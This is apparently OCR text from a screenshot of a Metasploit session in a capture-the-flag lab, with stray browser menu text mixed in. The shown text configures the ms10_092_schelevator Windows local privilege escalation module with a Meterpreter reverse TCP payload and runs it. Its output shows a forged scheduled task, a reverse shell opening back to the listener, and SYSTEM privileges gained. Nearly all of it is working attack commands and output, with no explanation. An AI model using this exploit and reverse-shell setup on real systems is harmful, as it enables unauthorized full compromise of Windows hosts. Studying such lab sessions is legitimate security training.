 msf5 exploit(windows/local/ms10_092_schelevator) > options
Module options (exploit/windows/local/ms10_092_schelevator):
mount-shared-
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.21 yes The listen address (an interface may be specified)
LPORT 9004 yes The listen port
File Edit View History Bookmarks Tools Help
Exploit target:
Secure File Transfer New Tab
Id Name
-- ----
10.10.10.93/UploadedFiles/web.config
0 Windows Vista, 7, and 2008
Most Visited Getting Started
msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.21:9004
[*] Preparing payload at C:\Windows\TEMP\KkbQLx.exe
[*] Creating task: ySitcDWD
[*] SUCCESS: The scheduled task "ySitcDWD" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\ySitcDWD...
[*] Original CRC32: 0x9efbd8e8
[*] Final CRC32: 0x9efbd8e8
[*] Writing our modified content back...
[*] Validating task: ySitcDWD
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] ySitcDWD 9/1/2019 2:04:00 PM Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "ySitcDWD" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "ySitcDWD" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179779 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "ySitcDWD".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.21:9004 -> 10.10.10.93:49167) at 2019-08-13 11:12:50 +0000
[*] SUCCESS: The scheduled task "ySitcDWD" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM